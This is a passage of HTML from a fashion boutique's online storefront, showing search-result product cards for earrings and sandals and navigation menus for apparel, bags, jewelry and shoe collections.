    <div class="product-item__image double__image"><div class="product-item__bg"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.6666666666666666;--aspect-ratio-mobile: 0.6666666666666666;"><img src="//vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=1333&amp;v=1745566898&amp;width=2000" alt="" width="2000" height="1333" loading="lazy" srcset="//vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=270&amp;v=1745566898&amp;width=180 180w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=540&amp;v=1745566898&amp;width=360 360w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=810&amp;v=1745566898&amp;width=540 540w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=1080&amp;v=1745566898&amp;width=720 720w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=1350&amp;v=1745566898&amp;width=900 900w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=1620&amp;v=1745566898&amp;width=1080 1080w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=1944&amp;v=1745566898&amp;width=1296 1296w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=2268&amp;v=1745566898&amp;width=1512 1512w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=2592&amp;v=1745566898&amp;width=1728 1728w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=2925&amp;v=1745566898&amp;width=1950 1950w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?v=1745566898&amp;width=2000 2000w" sizes="(min-width: 1400px) calc((80vw - 100px) / 4), (min-width: 750px) calc(1100px / 3), 50px" class=" is-loading ">
</figure>
</div><div class="product-item__bg__under"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.6670784434836319;--aspect-ratio-mobile: 0.6670784434836319;"><img src="//vanina.me/cdn/shop/files/DSC07366.jpg?crop=center&amp;height=720&amp;v=1759931464&amp;width=1080" alt="" width="1080" height="720" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC07366.jpg?crop=center&amp;height=269&amp;v=1759931464&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC07366.jpg?crop=center&amp;height=539&amp;v=1759931464&amp;width=360 360w, //vanina.me/cdn/shop/files/DSC07366.jpg?crop=center&amp;height=809&amp;v=1759931464&amp;width=540 540w, //vanina.me/cdn/shop/files/DSC07366.jpg?crop=center&amp;height=1079&amp;v=1759931464&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC07366.jpg?crop=center&amp;height=1349&amp;v=1759931464&amp;width=900 900w, //vanina.me/cdn/shop/files/DSC07366.jpg?crop=center&amp;height=1619&amp;v=1759931464&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC07366.jpg?v=1759931464&amp;width=1080 1080w" sizes="(min-width: 1400px) calc((80vw - 100px) / 4), (min-width: 750px) calc(1100px / 3), 50px" class=" is-loading ">
</figure>
</div></div>

    <div class="product-information">
      <div class="product-item__info product-item__info--new ">
        <p class="product-item__title">
          Fleur de Shells Earrings
        </p>

        
<span class="price">
  
    <span class="new-price">
      
$200 
</span>
    
  
</span>

        </div>
    </div>
  </a>
</div>
<div class="predictive-search__grid-item product-item product-item grid-item  product-item--centered product-item--outer-text"
  role="option"
  aria-selected="false"
  data-aos="fade"
  data-aos-delay="300"
  data-aos-duration="800"
  data-aos-anchor="details[open] .search-popdown">
  <a href="/products/fleurs-blanches-sandals-beige" class="product-link" aria-label="Fleurs Blanches Sandals">
    <div class="product-item__image double__image"><div class="product-item__bg"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//vanina.me/cdn/shop/files/DSC08713copy.jpg?crop=center&amp;height=900&amp;v=1741170202&amp;width=1200" alt="" width="1200" height="900" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC08713copy.jpg?crop=center&amp;height=240&amp;v=1741170202&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC08713copy.jpg?crop=center&amp;height=480&amp;v=1741170202&amp;width=360 360w, //vanina.me/cdn/shop/files/DSC08713copy.jpg?crop=center&amp;height=720&amp;v=1741170202&amp;width=540 540w, //vanina.me/cdn/shop/files/DSC08713copy.jpg?crop=center&amp;height=960&amp;v=1741170202&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC08713copy.jpg?crop=center&amp;height=1200&amp;v=1741170202&amp;width=900 900w, //vanina.me/cdn/shop/files/DSC08713copy.jpg?crop=center&amp;height=1440&amp;v=1741170202&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC08713copy.jpg?v=1741170202&amp;width=1200 1200w" sizes="(min-width: 1400px) calc((80vw - 100px) / 4), (min-width: 750px) calc(1100px / 3), 50px" class=" is-loading ">
</figure>
</div><div class="product-item__bg__under"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//vanina.me/cdn/shop/files/DSC08812copy.jpg?crop=center&amp;height=900&amp;v=1741170233&amp;width=1200" alt="" width="1200" height="900" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC08812copy.jpg?crop=center&amp;height=240&amp;v=1741170233&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC08812copy.jpg?crop=center&amp;height=480&amp;v=1741170233&amp;width=360 360w, //vanina.me/cdn/shop/files/DSC08812copy.jpg?crop=center&amp;height=720&amp;v=1741170233&amp;width=540 540w, //vanina.me/cdn/shop/files/DSC08812copy.jpg?crop=center&amp;height=960&amp;v=1741170233&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC08812copy.jpg?crop=center&amp;height=1200&amp;v=1741170233&amp;width=900 900w, //vanina.me/cdn/shop/files/DSC08812copy.jpg?crop=center&amp;height=1440&amp;v=1741170233&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC08812copy.jpg?v=1741170233&amp;width=1200 1200w" sizes="(min-width: 1400px) calc((80vw - 100px) / 4), (min-width: 750px) calc(1100px / 3), 50px" class=" is-loading ">
</figure>
</div></div>

    <div class="product-information">
      <div class="product-item__info product-item__info--new ">
        <p class="product-item__title">
          Fleurs Blanches Sandals
        </p>

        
<span class="price">
  
    <span class="new-price">
      
$375 
</span>
    
  
</span>

        </div>
    </div>
  </a>
</div></div>
                  </div>
                </div>
              </div></div></div>
        </div></div>

  </div>
</div>
<span class="drawer__underlay" data-popdown-underlay></span>
          </details>
        </header-search-popdown>
      </div></div>

  <div class="header__logo header__logo--image">
    <span class="header__logo__link"><a href="/" class=" anchor-logo__link" >
          <div class="desktop image-wrapper double-width image-logo-wrapper ">
        <img src="//vanina.me/cdn/shop/t/37/assets/vanina%20logo.png?v=141570422921998206461704208509" alt="SVG Logo" class="{&quot;class&quot; =&gt; &quot;logo__img logo__img--color&quot;, &quot;width&quot; =&gt; &quot;200px&quot;, &quot;height&quot; =&gt; &quot;23px&quot;, &quot;loading&quot; =&gt; &quot;eager&quot;, &quot;fetchpriority&quot; =&gt; &quot;high&quot;, &quot;preload&quot; =&gt; &quot;true&quot;}" />
          </div>
           <div class="mobile double-width image-logo-wrapper ">
        <img src="//vanina.me/cdn/shop/t/37/assets/vanina%20logo.png?v=141570422921998206461704208509" alt="SVG Logo" class="{&quot;class&quot; =&gt; &quot;mobile-logo logo__img--color&quot;, &quot;width&quot; =&gt; &quot;200px&quot;, &quot;height&quot; =&gt; &quot;23px&quot;, &quot;loading&quot; =&gt; &quot;eager&quot;, &quot;fetchpriority&quot; =&gt; &quot;high&quot;, &quot;preload&quot; =&gt; &quot;true&quot;}" />
          </div>
        </a></span>
  </div>

  <div class="header__mobile__right"><div class="header__mobile__button">
        <a href="/account" class="navlink">
          
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-profile-circled" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M4.271 18.346S6.5 15.5 12 15.5s7.73 2.846 7.73 2.846M12 12a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg>
          <span class="visually-hidden">Account</span>
        </a>
      </div><div class="header__mobile__button">
      <a href="/cart" class="navlink navlink--cart navlink--cart--icon"  data-cart-toggle >
        <div class="navlink__cart__content">
    <span class="visually-hidden">Cart</span>

    <span class="header__cart__status__holder">
      <span class="header__cart__status" data-status-separator=": " data-cart-count="0">
        0
      </span><!-- /snippets/social-icon.liquid -->


<style>
  .navlink .icon.custom-icon-bag {
    --icon-size: 24px;
}
  
  @media only screen and (max-width: 749px){
.navlink .icon.custom-icon-bag {
    --icon-size: 25px;
}
  }
</style>


   <img class="icon icon-bag custom-icon-bag" src="//vanina.me/cdn/shop/t/37/assets/my-cart-icon.png?v=32925162171027877021712570838" >
<!-- 
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 24 24"><path d="m19.26 9.696 1.385 9A2 2 0 0 1 18.67 21H5.33a2 2 0 0 1-1.977-2.304l1.385-9A2 2 0 0 1 6.716 8h10.568a2 2 0 0 1 1.977 1.696zM14 5a2 2 0 1 0-4 0" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg> --></span>
  </div>
      </a>
    </div>
  </div>
    </div>

    <div class="header__desktop" data-header-desktop>
          

          <div class="header__desktop__upper header__desktop__upper--reverse" data-takes-space-wrapper>
            <div data-child-takes-space class="header__desktop__bar__l-new"><div class="header__logo header__logo--image">
    <span class="header__logo__link"><a href="/" class=" anchor-logo__link" >
          <div class="desktop image-wrapper double-width image-logo-wrapper ">
        <img src="//vanina.me/cdn/shop/t/37/assets/vanina%20logo.png?v=141570422921998206461704208509" alt="SVG Logo" class="{&quot;class&quot; =&gt; &quot;logo__img logo__img--color&quot;, &quot;width&quot; =&gt; &quot;200px&quot;, &quot;height&quot; =&gt; &quot;23px&quot;, &quot;loading&quot; =&gt; &quot;eager&quot;, &quot;fetchpriority&quot; =&gt; &quot;high&quot;, &quot;preload&quot; =&gt; &quot;true&quot;}" />
          </div>
           <div class="mobile double-width image-logo-wrapper ">
        <img src="//vanina.me/cdn/shop/t/37/assets/vanina%20logo.png?v=141570422921998206461704208509" alt="SVG Logo" class="{&quot;class&quot; =&gt; &quot;mobile-logo logo__img--color&quot;, &quot;width&quot; =&gt; &quot;200px&quot;, &quot;height&quot; =&gt; &quot;23px&quot;, &quot;loading&quot; =&gt; &quot;eager&quot;, &quot;fetchpriority&quot; =&gt; &quot;high&quot;, &quot;preload&quot; =&gt; &quot;true&quot;}" />
          </div>
        </a></span>
  </div></div>

            <div data-child-takes-space class="header__desktop__bar__c w-33"><nav class="header__menu"><style>
  .header_dropdown_wrapper,
  .header_dropdown_wrapper .header__dropdown__inner{
    height:100%;
  }
 
.menu__item.grandparent .navlink--child , .menu__item.grandparent .navlink--grandchild{ 
  transform: none;
  transition-delay:0ms !important;
}
</style>
<div class="menu-bar-container">
<div class="menu__item  grandparent kids-3 images-1  "
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-9be221fab43b4fe2687111196ac552f1"
    aria-controls="dropdown-9be221fab43b4fe2687111196ac552f1"
    role="button"
  >
  <a href="/collections/apparel-view-all" data-top-link class="navlink navlink--toplevel ">
    <span class="navtext">Apparel</span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-9be221fab43b4fe2687111196ac552f1">
      <div class="header__dropdown__wrapper header_dropdown_wrapper">
        <div class="header__dropdown__inner"><div class="header__grandparent__links">
                
                  
<div class="dropdown__family">
                      <a href="#" data-stagger-first class="navlink navlink--child">
                        <span class="navtext">Product Type</span>
                      </a>
                      
<a href="/collections/apparel-dresses" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Dresses</span>
                        </a>
                      
<a href="/collections/apparel-tops" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Tops</span>
                        </a>
                      
<a href="/collections/apparel-pants" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Pants</span>
                        </a>
                      
<a href="/collections/apparel-skirts" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Skirts</span>
                        </a>
                      
<a href="/collections/apparel-view-all" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">View All</span>
                        </a>
                      
                    </div>
                  
<div class="dropdown__family">
                      <a href="#" data-stagger-first class="navlink navlink--child">
                        <span class="navtext">Occasion</span>
                      </a>
                      
<a href="/collections/apparel-day-to-night" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Day to Night</span>
                        </a>
                      
<a href="/collections/apparel-evening" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Evening Wear</span>
                        </a>
                      
                    </div>
                  
<div class="dropdown__family">
                      <a href="#" data-stagger-first class="navlink navlink--child">
                        <span class="navtext">Technique</span>
                      </a>
                      
<a href="/collections/apparel-crochet" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Crochet</span>
                        </a>
                      
<a href="/collections/apparel-beaded" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Beaded</span>
                        </a>
                      
<a href="/collections/apparel-couture" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Couture</span>
                        </a>
                      
                    </div>
                  
                
              </div><div class="menu__blocks" style="--images-space: 3;"><style>
.header_dropdown_image figure{
  height:300px;
}
  .header_dropdown_image figure img{
    object-fit:cover;
  }

</style>

<div class="menu__block menu__block--wide" 
  >
  <div class="header__dropdown__image header_dropdown_image  palette--contrast--dark"
    
    data-stagger-first><div class="image-overlay" style="--overlay-bg: #000000; --overlay-opacity: 0.0;"></div><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1.4285714285714286;--aspect-ratio-mobile: 1.4285714285714286;"><img src="//vanina.me/cdn/shop/files/N6.jpg?crop=center&amp;height=4937&amp;v=1763638464&amp;width=3456" width="3456" height="4937" loading="lazy" srcset="//vanina.me/cdn/shop/files/N6.jpg?crop=center&amp;height=126&amp;v=1763638464&amp;width=180 180w, //vanina.me/cdn/shop/files/N6.jpg?crop=center&amp;height=252&amp;v=1763638464&amp;width=360 360w, //vanina.me/cdn/shop/files/N6.jpg?crop=center&amp;height=378&amp;v=1763638464&amp;width=540 540w, //vanina.me/cdn/shop/files/N6.jpg?crop=center&amp;height=504&amp;v=1763638464&amp;width=720 720w, //vanina.me/cdn/shop/files/N6.jpg?crop=center&amp;height=630&amp;v=1763638464&amp;width=900 900w, //vanina.me/cdn/shop/files/N6.jpg?crop=center&amp;height=756&amp;v=1763638464&amp;width=1080 1080w, //vanina.me/cdn/shop/files/N6.jpg?crop=center&amp;height=907&amp;v=1763638464&amp;width=1296 1296w, //vanina.me/cdn/shop/files/N6.jpg?crop=center&amp;height=1058&amp;v=1763638464&amp;width=1512 1512w, //vanina.me/cdn/shop/files/N6.jpg?crop=center&amp;height=1209&amp;v=1763638464&amp;width=1728 1728w, //vanina.me/cdn/shop/files/N6.jpg?crop=center&amp;height=1365&amp;v=1763638464&amp;width=1950 1950w, //vanina.me/cdn/shop/files/N6.jpg?crop=center&amp;height=1470&amp;v=1763638464&amp;width=2100 2100w, //vanina.me/cdn/shop/files/N6.jpg?crop=center&amp;height=1582&amp;v=1763638464&amp;width=2260 2260w, //vanina.me/cdn/shop/files/N6.jpg?crop=center&amp;height=1715&amp;v=1763638464&amp;width=2450 2450w, //vanina.me/cdn/shop/files/N6.jpg?crop=center&amp;height=1890&amp;v=1763638464&amp;width=2700 2700w, //vanina.me/cdn/shop/files/N6.jpg?crop=center&amp;height=2100&amp;v=1763638464&amp;width=3000 3000w, //vanina.me/cdn/shop/files/N6.jpg?crop=center&amp;height=2345&amp;v=1763638464&amp;width=3350 3350w, //vanina.me/cdn/shop/files/N6.jpg?v=1763638464&amp;width=3456 3456w" sizes="(min-width: 990px) calc(100vw / 2), (min-width: 380px) 350px, calc(100vw - 30px)" class=" fit-cover is-loading ">
</figure>
</div>
</div></div></div>
      </div>
    </div>
  
</div>
</div>
<style>
  .header_dropdown_wrapper,
  .header_dropdown_wrapper .header__dropdown__inner{
    height:100%;
  }
 
.menu__item.grandparent .navlink--child , .menu__item.grandparent .navlink--grandchild{ 
  transform: none;
  transition-delay:0ms !important;
}
</style>
<div class="menu-bar-container">
<div class="menu__item  grandparent kids-3 images-1  "
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-d08e2a1a5c0b45f72fe3a42ca4a74b75"
    aria-controls="dropdown-d08e2a1a5c0b45f72fe3a42ca4a74b75"
    role="button"
  >
  <a href="/collections/bags-view-all" data-top-link class="navlink navlink--toplevel ">
    <span class="navtext">Bags</span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-d08e2a1a5c0b45f72fe3a42ca4a74b75">
      <div class="header__dropdown__wrapper header_dropdown_wrapper">
        <div class="header__dropdown__inner"><div class="header__grandparent__links">
                
                  
<div class="dropdown__family">
                      <a href="#" data-stagger-first class="navlink navlink--child">
                        <span class="navtext">Product Type</span>
                      </a>
                      
<a href="/collections/bags-clutches" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Clutches</span>
                        </a>
                      
<a href="/collections/bags-handbags" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Handbags</span>
                        </a>
                      
<a href="/collections/bags-shoulder-bags" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Shoulder Bags</span>
                        </a>
                      
<a href="/collections/bags-view-all" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">View All</span>
                        </a>
                      
                    </div>
                  
<div class="dropdown__family">
                      <a href="#" data-stagger-first class="navlink navlink--child">
                        <span class="navtext">Occasion</span>
                      </a>
                      
<a href="/collections/bags-day-to-night" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Day to Night</span>
                        </a>
                      
<a href="/collections/bags-evening" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Evening Bags</span>
                        </a>
                      
<a href="/collections/bags-bridal" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Bridal</span>
                        </a>
                      
                    </div>
                  
<div class="dropdown__family">
                      <a href="#" data-stagger-first class="navlink navlink--child">
                        <span class="navtext">Technique</span>
                      </a>
                      
<a href="/collections/bags-beaded" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Beaded</span>
                        </a>
                      
<a href="/collections/bags-crochet" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Crochet</span>
                        </a>
                      
<a href="/collections/bags-leather" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Leather</span>
                        </a>
                      
                    </div>
                  
                
              </div><div class="menu__blocks" style="--images-space: 3;"><style>
.header_dropdown_image figure{
  height:300px;
}
  .header_dropdown_image figure img{
    object-fit:cover;
  }

</style>

<div class="menu__block menu__block--wide" 
  >
  <div class="header__dropdown__image header_dropdown_image  palette--contrast--dark"
    
    data-stagger-first><div class="image-overlay" style="--overlay-bg: #000000; --overlay-opacity: 0.0;"></div><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1.4285714285714286;--aspect-ratio-mobile: 1.4285714285714286;"><img src="//vanina.me/cdn/shop/files/DSC07869.jpg?crop=center&amp;height=2925&amp;v=1759831686&amp;width=2048" width="2048" height="2925" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC07869.jpg?crop=center&amp;height=126&amp;v=1759831686&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC07869.jpg?crop=center&amp;height=252&amp;v=1759831686&amp;width=360 360w, //vanina.me/cdn/shop/files/DSC07869.jpg?crop=center&amp;height=378&amp;v=1759831686&amp;width=540 540w, //vanina.me/cdn/shop/files/DSC07869.jpg?crop=center&amp;height=504&amp;v=1759831686&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC07869.jpg?crop=center&amp;height=630&amp;v=1759831686&amp;width=900 900w, //vanina.me/cdn/shop/files/DSC07869.jpg?crop=center&amp;height=756&amp;v=1759831686&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC07869.jpg?crop=center&amp;height=907&amp;v=1759831686&amp;width=1296 1296w, //vanina.me/cdn/shop/files/DSC07869.jpg?crop=center&amp;height=1058&amp;v=1759831686&amp;width=1512 1512w, //vanina.me/cdn/shop/files/DSC07869.jpg?crop=center&amp;height=1209&amp;v=1759831686&amp;width=1728 1728w, //vanina.me/cdn/shop/files/DSC07869.jpg?crop=center&amp;height=1365&amp;v=1759831686&amp;width=1950 1950w, //vanina.me/cdn/shop/files/DSC07869.jpg?v=1759831686&amp;width=2048 2048w" sizes="(min-width: 990px) calc(100vw / 2), (min-width: 380px) 350px, calc(100vw - 30px)" class=" fit-cover is-loading ">
</figure>
</div>
</div></div></div>
      </div>
    </div>
  
</div>
</div>
<style>
  .header_dropdown_wrapper,
  .header_dropdown_wrapper .header__dropdown__inner{
    height:100%;
  }
 
.menu__item.grandparent .navlink--child , .menu__item.grandparent .navlink--grandchild{ 
  transform: none;
  transition-delay:0ms !important;
}
</style>
<div class="menu-bar-container">
<div class="menu__item  grandparent kids-3 images-1  "
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-d974b601b64a9fc7a714ce9a925c183b"
    aria-controls="dropdown-d974b601b64a9fc7a714ce9a925c183b"
    role="button"
  >
  <a href="/collections/all-jewelry-1" data-top-link class="navlink navlink--toplevel ">
    <span class="navtext">Jewelry</span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-d974b601b64a9fc7a714ce9a925c183b">
      <div class="header__dropdown__wrapper header_dropdown_wrapper">
        <div class="header__dropdown__inner"><div class="header__grandparent__links">
                
                  
<div class="dropdown__family">
                      <a href="#" data-stagger-first class="navlink navlink--child">
                        <span class="navtext">Product Type</span>
                      </a>
                      
<a href="/collections/jewelry-bracelets" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Bracelets</span>
                        </a>
                      
<a href="/collections/jewelry-earrings" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Earrings</span>
                        </a>
                      
<a href="/collections/jewelry-necklaces" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Necklaces</span>
                        </a>
                      
<a href="/collections/jewelry-rings" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Rings</span>
                        </a>
                      
<a href="/collections/all-jewelry-1" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">View All</span>
                        </a>
                      
                    </div>
                  
<div class="dropdown__family">
                      <a href="#" data-stagger-first class="navlink navlink--child">
                        <span class="navtext">Occasion</span>
                      </a>
                      
<a href="/collections/jewelry-bridal" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Bridal</span>
                        </a>
                      
<a href="/collections/jewelry-day-to-night" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Day to Night</span>
                        </a>
                      
<a href="/collections/jewelry-evening" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Evening</span>
                        </a>
                      
                    </div>
                  
<div class="dropdown__family">
                      <a href="#" data-stagger-first class="navlink navlink--child">
                        <span class="navtext">Technique</span>
                      </a>
                      
<a href="/collections/jewelry-gold-plated" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Gold-Plated</span>
                        </a>
                      
<a href="/collections/jewelry-beaded" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Beaded</span>
                        </a>
                      
<a href="/collections/jewelry-upcycled" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Upcycled</span>
                        </a>
                      
                    </div>
                  
                
              </div><div class="menu__blocks" style="--images-space: 3;"><style>
.header_dropdown_image figure{
  height:300px;
}
  .header_dropdown_image figure img{
    object-fit:cover;
  }

</style>

<div class="menu__block menu__block--wide" 
  >
  <div class="header__dropdown__image header_dropdown_image  palette--contrast--dark"
    
    data-stagger-first><div class="image-overlay" style="--overlay-bg: #000000; --overlay-opacity: 0.0;"></div><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1.4285714285714286;--aspect-ratio-mobile: 1.4285714285714286;"><img src="//vanina.me/cdn/shop/files/DSC03856_3583ba26-2ba4-42c9-a428-c9a7903f1373.jpg?crop=center&amp;height=1714&amp;v=1757500670&amp;width=1200" width="1200" height="1714" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC03856_3583ba26-2ba4-42c9-a428-c9a7903f1373.jpg?crop=center&amp;height=126&amp;v=1757500670&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC03856_3583ba26-2ba4-42c9-a428-c9a7903f1373.jpg?crop=center&amp;height=252&amp;v=1757500670&amp;width=360 360w, //vanina.me/cdn/shop/files/DSC03856_3583ba26-2ba4-42c9-a428-c9a7903f1373.jpg?crop=center&amp;height=378&amp;v=1757500670&amp;width=540 540w, //vanina.me/cdn/shop/files/DSC03856_3583ba26-2ba4-42c9-a428-c9a7903f1373.jpg?crop=center&amp;height=504&amp;v=1757500670&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC03856_3583ba26-2ba4-42c9-a428-c9a7903f1373.jpg?crop=center&amp;height=630&amp;v=1757500670&amp;width=900 900w, //vanina.me/cdn/shop/files/DSC03856_3583ba26-2ba4-42c9-a428-c9a7903f1373.jpg?crop=center&amp;height=756&amp;v=1757500670&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC03856_3583ba26-2ba4-42c9-a428-c9a7903f1373.jpg?v=1757500670&amp;width=1200 1200w" sizes="(min-width: 990px) calc(100vw / 2), (min-width: 380px) 350px, calc(100vw - 30px)" class=" fit-cover is-loading ">
</figure>
</div>
</div></div></div>
      </div>
    </div>
  
</div>
</div>
<style>
  .header_dropdown_wrapper,
  .header_dropdown_wrapper .header__dropdown__inner{
    height:100%;
  }
 
.menu__item.grandparent .navlink--child , .menu__item.grandparent .navlink--grandchild{ 
  transform: none;
  transition-delay:0ms !important;
}
</style>
<div class="menu-bar-container">
<div class="menu__item  grandparent kids-3 images-1  "
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-488d9d2c8deac269309bfecfbbb5f436"
    aria-controls="dropdown-488d9d2c8deac269309bfecfbbb5f436"
    role="button"
  >
  <a href="/collections/shoes-view-all" data-top-link class="navlink navlink--toplevel ">
    <span class="navtext">Shoes</span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-488d9d2c8deac269309bfecfbbb5f436">
      <div class="header__dropdown__wrapper header_dropdown_wrapper">
        <div class="header__dropdown__inner"><div class="header__grandparent__links">
                
                  
<div class="dropdown__family">
                      <a href="#" data-stagger-first class="navlink navlink--child">
                        <span class="navtext">Product Type</span>
                      </a>
                      
<a href="/collections/shoes" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Sandals</span>
                        </a>
                      
<a href="/collections/shoes-mules" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Mules</span>
                        </a>
                      
<a href="/collections/shoes-boots-1" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Boots</span>
                        </a>
                      
<a href="/collections/shoes-platforms" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Platforms</span>
                        </a>
                      
<a href="/collections/shoes-view-all" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">View All</span>
                        </a>
                      
                    </div>
                  
<div class="dropdown__family">
                      <a href="#" data-stagger-first class="navlink navlink--child">
                        <span class="navtext">Occasion</span>
                      </a>
                      
<a href="/collections/shoes-bridal" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Bridal</span>
                        </a>
                      
<a href="/collections/shoes-day-to-night" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Day to Night</span>
                        </a>
                      
<a href="/collections/shoes-evening" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Evening</span>
                        </a>
                      
                    </div>
                  
<div class="dropdown__family">
                      <a href="#" data-stagger-first class="navlink navlink--child">
                        <span class="navtext">Technique</span>
                      </a>
                      
<a href="/collections/shoes-beaded" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Beaded</span>
                        </a>
                      
<a href="/collections/shoes-leather" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Leather</span>
                        </a>
                      
                    </div>
                  
                
              </div><div class="menu__blocks" style="--images-space: 3;"><style>
.header_dropdown_image figure{
  height:300px;
}
  .header_dropdown_image figure img{
    object-fit:cover;
  }

</style>

<div class="menu__block menu__block--wide" 
  >
  <div class="header__dropdown__image header_dropdown_image  palette--contrast--dark"
    
